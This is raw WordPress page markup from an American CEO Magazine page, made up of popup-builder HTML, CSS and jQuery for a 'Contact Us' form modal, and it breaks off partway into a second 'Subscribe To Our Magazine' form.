						<input id='ays-pb-modal-checkbox_4' class='ays-pb-modal-check' type='checkbox' />
                        
                           <div class='ays_image_window ays-pb-modal_4  fadeIn' data-ays-flag='true' style='width: 1200px; height: 599px; background-color: #ffffff; color: #000000 !important;font-family:Inherit; border: 1px Dotted #ffffff; border-radius: 4px; background-image: url(http://americanceomag.com/wp-content/uploads/2023/06/contact.jpg);
                                background-repeat: no-repeat;; background-size: none; background-position: center center;; animation-fill-mode: forwards;' data-name='modern_minimal'>
                                 <header class='ays_image_head' style='height: 0% !important'>
                                    <div class='ays_image_header'>
                                        
                                        <div class='ays_popup_image_title'>
                                            
                                        </div>
                                        <div class='ays_image_btn-close '><label for='ays-pb-modal-checkbox_4' class='ays-pb-modal-close_4 ays-pb-close-button-delay' ><label class='close-image-btn ays_pb_pause_sound_4' style='color: #000000 ; font-family:Inherit;top: -26px; right: -1px;;transform:scale(1)'  data-toggle='tooltip' title='x'>x</label></label></div>
                                    </div>
                                </header>
                                <div class='ays_image_main ' style='max-height: 98% !important' >
                                    <div class='ays_image_content'>
                                                                   
                                        <div class='ays_content_box' style='padding: 20px;'>		<div data-elementor-type="wp-post" data-elementor-id="186" class="elementor elementor-186">
				<div class="elementor-element elementor-element-216c3df5 e-flex e-con-boxed e-con e-parent" data-id="216c3df5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-572a2149 e-con-full e-flex e-con e-child" data-id="572a2149" data-element_type="container">
		<div class="elementor-element elementor-element-ee4f8fa e-con-full e-flex e-con e-child" data-id="ee4f8fa" data-element_type="container">
				<div class="elementor-element elementor-element-3a7d04b elementor-widget elementor-widget-image" data-id="3a7d04b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1280" height="850" src="https://americanceomag.com/wp-content/uploads/2023/06/contact.jpg" class="attachment-full size-full wp-image-379" alt="" srcset="https://americanceomag.com/wp-content/uploads/2023/06/contact.jpg 1280w, https://americanceomag.com/wp-content/uploads/2023/06/contact-300x199.jpg 300w, https://americanceomag.com/wp-content/uploads/2023/06/contact-1024x680.jpg 1024w, https://americanceomag.com/wp-content/uploads/2023/06/contact-768x510.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f1f239f e-con-full e-flex e-con e-child" data-id="f1f239f" data-element_type="container">
				<div class="elementor-element elementor-element-62ed856e animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="62ed856e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c4dd7d2 elementor-widget elementor-widget-premium-contact-form" data-id="c4dd7d2" data-element_type="widget" data-widget_type="premium-contact-form.default">
				<div class="elementor-widget-container">
			
			<div class="premium-cf7-container">
				
<div class="wpcf7 no-js" id="wpcf7-f179-o4" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/mastering-workplace-awareness-the-key-to-effective-leadership/#wpcf7-f179-o4" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="179" />
<input type="hidden" name="_wpcf7_version" value="5.9.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f179-o4" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" placeholder="Your name" value="" type="text" name="your-name" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Your email" value="" type="email" name="your-email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Subject" value="" type="text" name="your-subject" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your message (optional)" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>

					</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>
                                        
                                        <div class='ays-pb-dismiss-ad ays_pb_display_none' data-dismiss='' data-id='4'>
                                            <button id='ays_pb_dismiss_ad'>
                                                Dismiss ad
                                            </button>
                                        </div>
                                        <p class='ays_pb_timer ays_pb_timer_4' style='bottom:-31px'>This will close in  <span data-seconds='0' data-ays-seconds='0'>0</span> seconds</p>
                                    </div>
                                </div>
                            </div><script>
                                            jQuery(document).find('.ays-pb-modal_4').css({'top': '0', 'right': '0', 'bottom': '0', 'left': '0'});             
                                           </script><div id='ays-pb-screen-shade_4' overlay='overlay_4'></div>
                        <input type='hidden' class='ays_pb_delay_4' value='0'/>
                        <input type='hidden' class='ays_pb_scroll_4' value='0'/>
                        <input type='hidden' class='ays_pb_abt_4' value='clickSelector'/>
					</div>                   
                    <style>
                        .ays-pb-modal_4{
                            
                        }

                        .ays-pb-modal_4, .av_pop_modals_4 {
                            display:none;
                        }
                        .ays-pb-modal-check:checked ~ #ays-pb-screen-shade_4 {
                            opacity: 0.5;
                            pointer-events: auto;
                        }
                        
                        .ays_cmd_window {                            
                            background-color: rgba( 255,255,255,0.85 );
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-underscore {
                            background-color: black;
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-indicator {
                            background-color: transparent;
                        }

                        .ays-pb-modal_4 .ays_fa-close-button:before{
                            content: 'x';
                        }

                        .ays-pb-modal_4 .ays_pb_description > *, 
                        .ays-pb-modal_4 .ays_pb_timer,
                        .ays-pb-modal_4 .ays_content_box p,
                        .ays-pb-modal_4 .ays-pb-dismiss-ad > button#ays_pb_dismiss_ad{
                            color: #000000;
                            font-family: Inherit;
                        }

                        .ays-pb-modal_4 .close-image-btn{
                            color: #000 !important;
                        }    

                        .ays-pb-modal_4 .close-image-btn:hover,
                        .ays-pb-modal_4 .close-lil-btn:hover,
                        .ays-pb-modal_4 .close-template-btn:hover{
                            color: #000000 !important;
                        }    

                        .ays-pb-modal_4 .ays_pb_material_close_circle_icon{
                            fill: #000 !important;
                        }

                        .ays-pb-modal_4 .ays_pb_material_close_circle_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        .ays-pb-modal_4 .ays_pb_material_close_icon{
                            fill: #000 !important;
                        }
                        
                        .ays-pb-modal_4 .ays_pb_material_close_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        #ays-pb-screen-shade_4 {
                            opacity: 0;
                            background: #000;
                            position: absolute;
                            left: 0;
                            right: 0;
                            top: 0;
                            bottom: 0;
                            pointer-events: none;
                            transition: opacity 0.8s;
                            ;
                        }

                        .ays-pb-modal_4.fadeIn{
                            animation-duration: 1s !important;
                        }
                        .ays-pb-modal_4.fadeOut {
                            animation-duration: 1s !important;
                            
                        }

                        .ays-pb-disable-scroll-on-popup{
                             
                            overflow-y: hidden !important;
                        }
                        .ays_lil_window .ays_lil_main,
                        .ays_window.ays-pb-modal_4 .ays_pb_description,
                        .ays_win98_window.ays-pb-modal_4 .ays_pb_description,
                        .ays_cmd_window.ays-pb-modal_4 .ays_pb_description,
                        .ays_winxp_window.ays-pb-modal_4 .ays_pb_description,
                        .ays_ubuntu_window.ays-pb-modal_4 .ays_pb_description{
                            
                        }
                        
                        .ays-pb-modals .ays-pb-modal_4 .ays_pb_description + hr{
                            
                        }

                        .ays-pb-modals.av_pop_modals_4 .ays-pb-modal_4 .ays_lil_head, .ays-pb-modals.av_pop_modals_4 .ays-pb-modal_4 .ays_topBar, .ays-pb-modals.av_pop_modals_4 .ays-pb-modal_4 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_4 .ays-pb-modal_4 .ays_ubuntu_topbar, .ays-pb-modals.av_pop_modals_4 .ays-pb-modal_4 .ays_ubuntu_tools, .ays-pb-modal_4 .ays_winxp_title-bar, .ays-pb-modals.av_pop_modals_4 .ays-pb-modal_4 .ays_win98_head, .ays-pb-modal_4 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_4 .ays-pb-modal_4 .ays_cmd_window-cursor, .ays-pb-modals.av_pop_modals_4 .ays-pb-modal_4 .ays_ubuntu_folder-info.ays_pb_timer_4, .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_4{
                            
                            
                                                     
                        }
                        .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_4{
                            
                        }
                        .ays-pb-modals.av_pop_modals_4 .ays-pb-modal_4 .ays_pb_description ~ ays-pb-modal .ays_pb_description{
                            
                        }

                        .ays-pb-modal_4 .ays-pb-modal-close_4:hover .close-lil-btn {
                            transform: rotate(180deg) scale(1) !important;
                        }

                        @media screen and (max-width: 768px){
                            .ays-pb-modal_4{
                                width: 100% !important;
                                max-width: 100% !important;
                                height : 599px !important;
                                box-sizing: border-box;
                            }

                            .ays-pb-modal_4  .ays_pb_description > p{
                                font-size: 13px !important;
                                word-break: break-word !important;
                                word-wrap: break-word;
                            }

                            .ays-pb-modal_4.ays_template_window p.ays_pb_timer.ays_pb_timer_4{
                                right: 20%;bottom:0;
                            }
                            .ays-pb-modal_4.ays_template_window footer.ays_template_footer{
                                flex-direction: column;align-items: center;justify-content: start;
                            }

                            .ays-pb-modal_4.ays_template_window div.ays_bg_image_box{
                                width:100%; height:180px;
                            }
                        }
                    </style>
                                    
                    <script>
                        (function( $ ) {
                            'use strict';
                        $(document).ready(function(){       
                            var ays_flag = true;
                            var show_only_once = 'off';
                        
                            $(document).find('#contact').on('click', function(){
                            $(document).find('.ays_music_sound').css({'display':'block'});

                            if(show_only_once == 'on'){
                                $.ajax({
                                    url: 'https://americanceomag.com/wp-admin/admin-ajax.php',
                                    method: 'post',
                                    dataType: 'json',
                                    data: {
                                        action: 'ays_pb_set_cookie_only_once',
                                        id: 4,
                                        title: 'Contact Us',
                                    },
                                });
                            }
                             
                              var dataAttr = $(document).find('.ays-pb-modal_4').attr('data-ays-flag');
                              if(ays_flag && dataAttr == 'true'){
                                ays_flag = false;
                                $(document).find('.av_pop_modals_4').css('display','block');
                                $(document).find('.av_pop_modals_4').css('pointer-events', 'auto');
                                $(document).find('.ays_pb_timer_4 span').html($(document).find('.ays_pb_timer_4 span').attr('data-ays-seconds'));
                                clearInterval(timer_pb_4);
                                timer_pb_4 = null;
                                $(document).find('.ays-pb-modal_4').removeClass($(document).find('#ays_pb_modal_animate_out_4').val());
                                $(document).find('.ays-pb-modal_4').addClass($(document).find('#ays_pb_modal_animate_in_4').val());
                                $(document).find('.ays-pb-modal_4').css('display', 'block');
                                $(document).find('#ays-pb-screen-shade_4').css({'opacity': '0.500000', 'display': 'block'});
                                $(document).find('.ays-pb-modal-check_4').prop('checked', true);
                                $(document).find('.ays-pb-modal-check_4').attr('checked', true);
                                // $(document).find('#ays-pb-modal-checkbox_4').trigger('click');
                                var ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_4').val();
                                var ays_pb_animation_close_seconds = (ays_pb_animation_close_speed / 1000);
                                var sound_src = $(document).find('#ays_pb_sound_4').attr('src');
                                var close_sound_src = $(document).find('#ays_pb_close_sound_4').attr('src');

                                ays_pb_animation_close_speed = parseFloat(ays_pb_animation_close_speed) - 50;
                                
                                if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                    $('#ays_pb_sound_4').get(0).play();
                                    $(document).find('.ays_pb_pause_sound_4').on('click',function(){
                                        var audio = $('#ays_pb_sound_4').get(0);
                                        audio.pause();
                                        audio.currentTime = 0;
                                    });
                                }
                                //close sound start
                                if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                    if('1' !== 0){
                                        $(document).find('.ays_pb_pause_sound_4').on('click',function(){
                                            $('#ays_pb_close_sound_4').get(0).play();
                                            if(ays_pb_effectOut_4 != 'none'){
                                                setTimeout(function(){
                                                    $(document).find('.ays-pb-modal_4').css('display', 'none');
                                                        var audio = $('#ays_pb_close_sound_4').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_4);
                                                }, ays_pb_animation_close_speed);
                                            }else{
                                                $(document).find('.ays-pb-modal_4').css('display', 'none');
                                                var audio = $('#ays_pb_close_sound_4').get(0);
                                                audio.pause();
                                                audio.currentTime = 0;
                                            }
                                        });
                                    }
                                }
                                //close sound end

                                var time_pb_str_4 = $(document).find('.ays_pb_timer_4 span').attr('data-ays-seconds');
                                var time_pb_4 = parseInt(time_pb_str_4);
                                if(time_pb_4 !== undefined){ 
                                 if(time_pb_4 !== 0){
                                    var timer_pb_4 = setInterval(function(){
                                        let newTime_pb_4 = time_pb_4--;
                                        let ays_pb_effectOut_4 = $(document).find('#ays_pb_modal_animate_out_4').val();
                                        $(document).find('.ays_pb_timer_4 span').text(newTime_pb_4);
                                        $(document).find('.ays-pb-modal_4').css({
                                            'animation-duration': ays_pb_animation_close_seconds + 's'
                                        }); 
                                        if(newTime_pb_4 <= 0){
                                            $(document).find('.ays-pb-modal-close_4').trigger('click');
                                            $(document).find('.ays-pb-modal_4').attr('class', 'ays_image_window ays-pb-modal_4  '+$(document).find('#ays_pb_modal_animate_out_4').val());
                                            
                                            if(ays_pb_effectOut_4 != 'none'){
                                                setTimeout(function(){
                                                    $(document).find('.ays-pb-modal_4').css('display', 'none');
                                                    ays_flag = true;
                                                }, ays_pb_animation_close_speed);
                                            }else{
                                                $(document).find('.ays-pb-modal_4').css('display', 'none');
                                                ays_flag = true;
                                            }
                                            if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                var audio = $('#ays_pb_sound_4').get(0);
                                                audio.pause();
                                                audio.currentTime = 0;
                                                clearInterval(timer_pb_4);
                                            }
                                            if ('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                if('1' !== 0){
                                                    $('#ays_pb_close_sound_4').get(0).play();
                                                    if(ays_pb_effectOut_4 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_4').css('display', 'none');
                                                            ays_flag = true;
                                                                var audio = $('#ays_pb_close_sound_4').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                                clearInterval(timer_pb_4);
                                                        }, ays_pb_animation_close_speed);
                                                    }else{
                                                        $(document).find('.ays-pb-modal_4').css('display', 'none');
                                                            ays_flag = true;
                                                            var audio = $('#ays_pb_close_sound_4').get(0);
                                                            audio.pause();
                                                            audio.currentTime = 0;
                                                    }
                                                }
                                            }
                                        }
                                        $(document).find('.ays-pb-modal-close_4').one('click', function(){
                                            $(document).find('.av_pop_modals_4').css('pointer-events', 'none');
                                            $(document).find('.ays-pb-modal_4').attr('class', 'ays_image_window ays-pb-modal_4  '+ays_pb_effectOut_4);
                                            $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                var key = /https:\/\/www.youtube.com/;
                                                var src = $(this).attr('src');
                                                $(this).attr('src', $(this).attr('src'));
                                            });
                                            $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                if(typeof $(this).get(0) != 'undefined'){
                                                    if ( ! $(this).get(0).paused ) {
                                                        $(this).get(0).pause();
                                                    }

                                                }
                                            });
                                            $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                if(typeof $(this).get(0) != 'undefined'){
                                                    if ( ! $(this).get(0).paused ) {
                                                        $(this).get(0).pause();
                                                    }

                                                }
                                            });
                                            
                                            if(ays_pb_effectOut_4 != 'none'){
                                                setTimeout(function(){ 
                                                    $(document).find('.ays-pb-modal_4').css('display', 'none'); 
                                                    ays_flag = true;
                                                }, ays_pb_animation_close_speed);  
                                            }else{
                                                $(document).find('.ays-pb-modal_4').css('display', 'none'); 
                                                ays_flag = true;
                                            }
                                            $(document).find('#ays-pb-screen-shade_4').css({'opacity': '0', 'display': 'none'});
                                            clearInterval(timer_pb_4);
                                        });
                                        
                                        var ays_pb_flag =  true;
                                        $(document).on('keydown', function(event) { 
                                            if('' && ays_pb_flag){
                                                if (event.keyCode == 27) { 
                                                    $(document).find('.ays-pb-modal-close_4').trigger('click');
                                                    ays_pb_flag = false;
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_4').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_4);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_4').get(0).play();
                                                            if(ays_pb_effectOut_4 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_4').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_4').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                        clearInterval(timer_pb_4);
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_4').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_4').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                                clearInterval(timer_pb_4);
                                                            }
                                                        }
                                                    }
                                                } 
                                            }
                                        });
                                    }, 1000);
                                    if('clickSelector' != 'both'){
                                        if('' && 'On' == 'On'){
                                            $(document).find('#ays-pb-screen-shade_4').on('click', function() {
                                                var pb_parent_div = $(this).find('.ays-pb-modals');
                                                var pb_div = $(this).parents('.ays-pb-modals').find('.ays-pb-modal_4');
                                                if (!pb_parent_div.is(pb_div) && pb_parent_div.has(pb_div).length === 0){
                                                    $(document).find('.ays-pb-modal-close_4').click();
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_4').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_4);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_4').get(0).play();
                                                            if(ays_pb_effectOut_4 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_4').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_4').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_4').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_4').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }
                                                    }
                                                }
                                            });
                                        }
                                    }else{
                                        if('' && 'On' == 'On'){
                                            $(document).find('.av_pop_modals_4').on('click', function(e) {
                                                var pb_parent_div = $(this);
                                                var pb_div = $(this).find('.ays-pb-modal_4');
                                                if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                                    $(document).find('.ays-pb-modal-close_4').click();
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_4').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_4);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_4').get(0).play();
                                                            if(ays_pb_effectOut_4 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_4').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_4').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                        clearInterval(timer_pb_4);
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_4').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_4').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }
                                                    }
                                                }
                                            });
                                        }
                                    }   
                                } else {
                                     $(document).find('.ays_pb_timer_4').css('display','none');
                                     $(document).find('.ays-pb-modal_4').css({
                                        'animation-duration': ays_pb_animation_close_seconds + 's'
                                     }); 
                                     $(document).find('.ays-pb-modal-close_4').one('click', function(){  
                                        let ays_pb_effectOut_4 = $(document).find('#ays_pb_modal_animate_out_4').val();                                      
                                        $(document).find('.av_pop_modals_4').css('pointer-events', 'none');
                                        $(document).find('.ays-pb-modal_4').attr('class', 'ays_image_window ays-pb-modal_4  '+ays_pb_effectOut_4);
                                        $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                            var key = /https:\/\/www.youtube.com/;
                                            var src = $(this).attr('src');
                                            $(this).attr('src', $(this).attr('src'));
                                        });
                                        $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }

                                            }
                                        });
                                        $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }

                                            }
                                        });
                                        if(ays_pb_effectOut_4 != 'none'){
                                            setTimeout(function(){
                                                $(document).find('.ays-pb-modal_4').css('display', 'none');
                                                $(document).find('.av_pop_modals_4').css('display', 'none');
                                                ays_flag = true;
                                            }, ays_pb_animation_close_speed);  
                                        }else{
                                            $(document).find('.ays-pb-modal_4').css('display', 'none');
                                            $(document).find('.av_pop_modals_4').css('display', 'none');
                                            ays_flag = true;
                                        }
                                        
                                        $(document).find('#ays-pb-screen-shade_4').css({'opacity': '0', 'display': 'none'});
                                        });
                                    }
                                }


                                if(''){
                                    $(document).find('body').removeClass('pb_enable_scroll');
                                    $(document).find('body').addClass('pb_disable_scroll'); 

                                    $(document).find('html').removeClass('pb_enable_scroll');
                                    $(document).find('html').addClass('pb_disable_scroll');   
                                    jQuery(document).on('click', '.ays-pb-modal-close_4', function() {
                                        $(document).find('body').removeClass('pb_disable_scroll');
                                        $(document).find('body').addClass('pb_enable_scroll');

                                        $(document).find('html').removeClass('pb_disable_scroll');
                                        $(document).find('html').addClass('pb_enable_scroll');
                                    });           
                                }

                                if ('On' != 'On'){
                                    $(document).find('#ays-pb-screen-shade_4').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                    $(document).find('.ays-pb-modal_4').css('pointer-events', 'auto');
                                    $(document).find('.av_pop_modals_4').css('pointer-events','none');
                                };
                                if (0 != 0 && 'off' != 'on'){
                                    $(document).find('.ays-pb-modal-close_4').css({'display': 'none'});
                                    setTimeout(function(){ 
                                        $(document).find('.ays-pb-modal-close_4').css({'display': 'block'});
                                    },0);
                                };
                              }
                            // if(0 == 0){
                                if('' && 'On' == 'On'){
                                    $(document).find('.av_pop_modals_4').on('click', function(e) {
                                        var pb_parent = $(this);
                                        var pb_div = $(this).find('.ays-pb-modal_4');
                                        if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                            $(document).find('.ays-pb-modal-close_4').click();
                                        }
                                    });
                                }
                                var ays_pb_flag = true;
                                $(document).on('keydown', function(event) { 
                                    if('' && ays_pb_flag){
                                        if (event.keyCode == 27) {                                    
                                            $(document).find('.ays-pb-modal-close_4').trigger('click');
                                            ays_pb_flag = false;
                                        } 
                                    }
                                });
                            // }
                            });
                            if ('On' != 'On'){
                                $(document).find('#ays-pb-screen-shade_4').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                $(document).find('.ays-pb-modal_4').css('pointer-events', 'auto');
                                $(document).find('.av_pop_modals_4').css('pointer-events','none');
                            };
                            if('clickSelector' != 'both'){
                                if($(document).find('.ays-pb-modals video').hasClass('wp-video-shortcode')){
                                    var videoWidth  = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('width');
                                    var videoHeight = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('height');
                                    setTimeout(function(){
                                        $(document).find('.ays-pb-modals .wp-video').removeAttr('style');
                                        $(document).find('.ays-pb-modals .mejs-container').removeAttr('style');
                                        $(document).find('.ays-pb-modals video.wp-video-shortcode').removeAttr('style');

                                        $(document).find('.ays-pb-modals .wp-video').css({'width': '100%'});
                                        $(document).find('.ays-pb-modals .mejs-container').css({'width': '100%','height': videoHeight + 'px'});
                                        $(document).find('.ays-pb-modals video.wp-video-shortcode').css({'width': '100%','height': videoHeight + 'px'});
                                    },1000);
                                }
                                if($(document).find('.ays-pb-modals iframe').attr('style') != ''){
                                    setTimeout(function(){
                                        $(document).find('.ays-pb-modals iframe').removeAttr('style');
                                    },500);
                                }
                            }
                            if('off' == 'on') {
                                var video = $(document).find('video.wp-video-shortcode');
                                for (let i = 0; i < video.length; i++) {
                                    video[i].addEventListener('ended', function() {
                                        if ($(this).next().val() === 'on') {
                                            $(this).parents('.ays_video_window').find('.close-image-btn').trigger('click');
                                        }
                                    });
                                }
                            }
                        });
                    })( jQuery );
                </script>
                <script type="text/javascript">
                    if(typeof aysPopupOptions === "undefined"){
                        var aysPopupOptions = [];
                    }
                    aysPopupOptions["4"]  = "[base64]";
                </script>
					<div class='ays-pb-modals av_pop_modals_5' style='min-width: 100%;'>
                        <input type='hidden' value='fadeIn' id='ays_pb_modal_animate_in_5'>
                        <input type='hidden' value='fadeOut' id='ays_pb_modal_animate_out_5'>
                        <input type='hidden' value='1000' id='ays_pb_animation_close_speed_5'>
						<input id='ays-pb-modal-checkbox_5' class='ays-pb-modal-check' type='checkbox' />
                        
                        
                <div class='ays-pb-modal ays-pb-modal_5  fadeIn ' data-ays-flag='true' style=';width: 1200px; height: 700px; background-color: #ffffff; color: #000000 !important; border: 1px  Dotted #ffffff; border-radius: 4px;font-family:Inherit;;' >
                    
                    
                    <div class='ays_content_box' style='padding: 0px'>		<div data-elementor-type="wp-post" data-elementor-id="1683" class="elementor elementor-1683">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9c9d0fa elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="9c9d0fa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f168c3c" data-id="1f168c3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-66dc7513 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66dc7513" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-76ce2003" data-id="76ce2003" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16f4f1b8 elementor-widget elementor-widget-image" data-id="16f4f1b8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1080" height="1439" src="https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001-June-1.jpg" class="attachment-full size-full wp-image-992" alt="" srcset="https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001-June-1.jpg 1080w, https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001-June-1-225x300.jpg 225w, https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001-June-1-769x1024.jpg 769w, https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001-June-1-768x1023.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-28e7abb9" data-id="28e7abb9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2f390e elementor-widget-divider--view-line_text elementor-widget-divider--element-align-right elementor-widget elementor-widget-divider" data-id="d2f390e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				American CEO Magazine				</span>
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-65c80e42 elementor-widget elementor-widget-heading" data-id="65c80e42" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Subscribe To Our Magazine</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4d7de39 elementor-widget elementor-widget-bdt-contact-form-7" data-id="4d7de39" data-element_type="widget" data-widget_type="bdt-contact-form-7.default">
				<div class="elementor-widget-container">
			
<div class="wpcf7 no-js" id="wpcf7-f1684-o5" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/mastering-workplace-awareness-the-key-to-effective-leadership/#wpcf7-f1684-o5" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1684" />
<input type="hidden" name="_wpcf7_version" value="5.9.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
